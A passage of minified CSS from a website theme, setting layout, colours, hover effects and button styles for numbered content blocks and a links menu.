i{float:none;display:flex}.module-blocks-628 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-628 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-628 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-628 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-628 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-628 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-628 .module-item-1 .block-header
img{display:flex}.module-blocks-628 .module-item-1 .block-wrapper{display:flex}.module-blocks-628 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-628 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-628 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-628 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-628 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-628 .module-item-1 .block-footer .btn, .module-blocks-628 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-628 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-628 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-628 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-575.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-575.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-575.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-575.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-575.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-575.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-575.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-575.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-575 .block-body:hover{background:rgba(242, 252, 255, 1)}.module-blocks-575 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-575.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-575 .block-title{order:-2}.module-blocks-575 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-575 .block-header
img{display:flex}.module-blocks-575 .block-wrapper{display:flex}.module-blocks-575 .block-header
i{float:none;display:flex}.module-blocks-575 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-575 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-575 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-575 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-575 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-575 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-575 .module-item-1 .block-header
img{display:flex}.module-blocks-575 .module-item-1 .block-wrapper{display:flex}.module-blocks-575 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-575 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-575 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-575 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-575 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-575 .module-item-1 .block-footer .btn, .module-blocks-575 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-575 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-575 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-575 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-586.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-586.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-586.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-586.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-586.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-586.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-586.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-586.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-586 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-586 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:180px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-586 .block-title{order:-2}.module-blocks-586 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-586 .block-header
img{display:flex}.module-blocks-586 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-586 .block-header
i{float:none;display:flex}.module-blocks-586 .module-item-1 .block-body{line-height:1.3;padding:10px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-586 .module-item-1 .block-body:hover{background:rgba(240, 252, 255, 1)}.module-blocks-586 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-586 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-586 .module-item-1 .module-title{font-size:18px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-586 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-586 .module-item-1 .block-header
img{display:flex}.module-blocks-586 .module-item-1 .block-wrapper{display:flex}.module-blocks-586 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-586 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-586 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-586 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-586 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-586 .module-item-1 .block-footer .btn, .module-blocks-586 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-586 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-586 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-586 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-587.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-587.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-587.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-587.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-587.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-587.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-587.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-587.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-587 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-587 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:180px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-587 .block-title{order:-2}.module-blocks-587 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-587 .block-header
img{display:flex}.module-blocks-587 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-587 .block-header
i{float:none;display:flex}.module-blocks-587 .module-item-1 .block-body{line-height:1.3;padding:10px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-587 .module-item-1 .block-body:hover{background:rgba(240, 252, 255, 1)}.module-blocks-587 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-587 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-587 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-587 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-587 .module-item-1 .block-header
img{display:flex}.module-blocks-587 .module-item-1 .block-wrapper{display:flex}.module-blocks-587 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-587 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-587 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-587 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-587 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-587 .module-item-1 .block-footer .btn, .module-blocks-587 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-587 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-587 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-587 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-588.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-588.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-588.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-588.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-588.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-588.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-588.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-588.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-588 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-588 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:270px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-588 .block-title{order:-2}.module-blocks-588 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-588 .block-header
img{display:flex}.module-blocks-588 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-588 .block-header
i{float:none;display:flex}.module-blocks-588 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-588 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-588 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-588 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-588 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-588 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-588 .module-item-1 .block-header
img{display:flex}.module-blocks-588 .module-item-1 .block-wrapper{display:flex}.module-blocks-588 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-588 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-588 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-588 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-588 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-588 .module-item-1 .block-footer .btn, .module-blocks-588 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-588 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-588 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-588 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-590.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-590.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-590.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-590.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-590.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-590.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-590.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-590.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-590 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-590 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:220px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-590 .block-title{order:-2}.module-blocks-590 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-590 .block-header
img{display:flex}.module-blocks-590 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-590 .block-header
i{float:none;display:flex}.module-blocks-590 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-590 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-590 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-590 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-590 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-590 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-590 .module-item-1 .block-header
img{display:flex}.module-blocks-590 .module-item-1 .block-wrapper{display:flex}.module-blocks-590 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-590 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-590 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-590 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-590 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-590 .module-item-1 .block-footer .btn, .module-blocks-590 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-590 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-590 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-590 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-591.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-591.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-591.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-591.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-591.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-591.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-591.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-591.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-591 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-591 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:220px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-591 .block-title{order:-2}.module-blocks-591 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-591 .block-header
img{display:flex}.module-blocks-591 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-591 .block-header
i{float:none;display:flex}.module-blocks-591 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-591 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-591 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-591 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-591 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-591 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-591 .module-item-1 .block-header
img{display:flex}.module-blocks-591 .module-item-1 .block-wrapper{display:flex}.module-blocks-591 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-591 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-591 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-591 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-591 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-591 .module-item-1 .block-footer .btn, .module-blocks-591 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-591 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-591 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-591 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-551.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-551.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-551.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-551.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-551.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-551.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-551.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-551.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-551 .block-body:hover{background:rgba(239, 252, 255, 1)}.module-blocks-551 .block-body{padding:20px;max-width:240px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-551 .block-title{order:-2}.module-blocks-551 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-551 .block-header
img{display:flex}.module-blocks-551 .block-wrapper{display:flex}.module-blocks-551 .block-header
i{float:none;display:flex}.module-blocks-551 .module-item-1 .block-body{line-height:1.3;display:flex;flex-direction:column;max-width:240px;margin:0
auto}.desktop .module-blocks-551 .module-item-1 .block-body:hover{background:rgba(243, 252, 255, 1)}.module-blocks-551 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-551 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-551 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-551 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-551 .module-item-1 .block-header
img{display:flex}.module-blocks-551 .module-item-1 .block-wrapper{display:flex}.module-blocks-551 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-551 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-551 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-551 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-551 .module-item-1 .block-footer
.btn{width:100%;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-551 .module-item-1 .block-footer .btn, .module-blocks-551 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-551 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-551 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-551 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} div.links-menu-555 .title.module-title{font-size:16px;font-weight:700;line-height:18px;text-align:left}div.links-menu-555 .title.module-title::after{margin-left:0;margin-right:auto;transform:none}div.links-menu-555 .module-body{padding-top:10px;padding-left:10px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:0px;column-rule-width:1px;column-rule-style:none}div.links-menu-555 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-555 .menu-item a .links-text{white-space:normal;color:rgba(48, 56, 65, 1);font-weight:700}div.links-menu-555 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-555 .menu-item:hover{background:rgba(241, 244, 255, 1)}div.links-menu-555 .menu-item a:hover .links-text{color:rgba(0, 124, 255, 1);font-weight:700;text-decoration:none}div.links-menu-555 .menu-item a::before{content:'\e93f' !important;font-family:icomoon !important;margin-right:15px}.phone footer  div.links-menu-555 .module-title::before{display:none}.phone footer  div.links-menu-555 .module-title+.module-body>li{display:flex}div.links-menu-555 .links-menu-item-1
a{padding-top:5px;padding-bottom:5px}div.links-menu-555 .links-menu-item-1 a .links-text{font-size:16px;font-weight:400;text-align:left}div.links-menu-555 .links-menu-item-2
a{padding-top:5px;padding-bottom:5px}div.links-menu-555 .links-menu-item-2 a .links-text{font-size:16px;font-weight:400}div.links-menu-555 .links-menu-item-3
a{padding-top:5px;padding-bottom:5px}div.links-menu-555 .links-menu-item-3 a .links-text{font-size:16px;font-weight:400}div.links-menu-555 .links-menu-item-4
a{padding-top:5px;padding-bottom:5px}div.links-menu-555 .links-menu-item-4 a .links-text{font-size:16px;font-weight:400}div.links-menu-555 .links-menu-item-5
a{padding-top:5px;padding-bottom:5px}div.links-menu-555 .links-menu-item-5 a .links-text{font-size:16px;font-weight:400;line-height:20px}div.links-menu-555 .links-menu-item-6
a{padding-top:5px;padding-bottom:5px}div.links-menu-555 .links-menu-item-6 a .links-text{font-size:16px;font-weight:400}div.links-menu-555 .links-menu-item-7
a{padding-top:5px;padding-bottom:5px}div.links-menu-555 .links-menu-item-7 a .links-text{font-size:16px;font-weight:400}div.links-menu-555 .links-menu-item-8
a{padding-top:5px;padding-bottom:5px}div.links-menu-555 .links-menu-item-8 a .links-text{font-size:16px;font-weight:400} .module-blocks-556.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-556.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-556.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-556.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-556.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-556.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-556.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-556.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-556 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-556 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-556 .block-title{order:-2}.module-blocks-556 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-556 .block-header
img{display:flex}.module-blocks-556 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-556 .block-header
i{float:none;display:flex}.module-blocks-556 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-556 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-556 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-556 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-556 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-556 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-556 .module-item-1 .block-header
img{display:flex}.module-blocks-556 .module-item-1 .block-wrapper{display:flex}.module-blocks-556 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-556 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-556 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-556 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-556 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-556 .module-item-1 .block-footer .btn, .module-blocks-556 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-556 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-556 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-556 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-558.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-558.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-558.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-558.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-558.blocks-grid 